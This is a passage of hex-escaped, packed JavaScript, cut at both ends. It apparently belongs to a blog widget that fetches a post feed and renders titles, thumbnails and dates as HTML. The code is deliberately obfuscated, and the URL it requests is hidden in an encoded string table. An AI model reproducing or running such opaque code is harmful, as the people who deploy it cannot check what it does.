2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x3